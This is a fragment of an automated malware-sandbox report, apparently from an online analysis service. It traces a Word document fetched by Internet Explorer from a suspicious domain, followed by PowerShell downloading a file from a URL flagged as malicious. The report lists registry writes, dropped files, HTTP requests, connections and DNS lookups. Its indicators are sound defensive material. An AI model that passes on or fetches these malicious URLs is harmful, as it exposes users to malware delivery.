Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {9F05F563-E9F4-11E8-A67C-5254004AAD11} |
Value: 0 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (3044) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E2070B0005001000170009000900BE02 | |||
Executable files
0
Suspicious files
5
Text files
8
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3044 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3044 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF3BE65C88EA94D40F.TMP | — | |
MD5:— | SHA256:— | |||
| 1672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRED2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\mso120F.tmp | — | |
MD5:— | SHA256:— | |||
| 1672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42CD04B0-FB29-447C-9E4E-55C22833CE4C.0\2BD490F5.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3456 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42CD04B0-FB29-447C-9E4E-55C22833CE4C.0\mso18D4.tmp | — | |
MD5:— | SHA256:— | |||
| 3044 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF0410C2B8A85AC2BE.TMP | — | |
MD5:— | SHA256:— | |||
| 3044 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{9F05F563-E9F4-11E8-A67C-5254004AAD11}.dat | — | |
MD5:— | SHA256:— | |||
| 3456 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42CD04B0-FB29-447C-9E4E-55C22833CE4C.0\C79AC856.jpg | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3280 | iexplore.exe | GET | 301 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11 | IR | html | 334 b | suspicious |
3280 | iexplore.exe | GET | 200 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11/ | IR | xml | 54.3 Kb | suspicious |
3044 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
3736 | powershell.exe | GET | 301 | 98.129.229.85:80 | http://danzarspiritandtruth.com/J7B5TiAIp | US | html | 328 b | whitelisted |
3736 | powershell.exe | GET | 200 | 98.129.229.85:80 | http://danzarspiritandtruth.com/J7B5TiAIp/ | US | document | 9.00 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3280 | iexplore.exe | 130.185.72.176:80 | mahdavischool.org | Tebyan-e-Noor Cultural-Artistic Institute | IR | suspicious |
3044 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3736 | powershell.exe | 98.129.229.85:80 | danzarspiritandtruth.com | Liquid Web, L.L.C | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
mahdavischool.org |
| suspicious |
danzarspiritandtruth.com |
| whitelisted |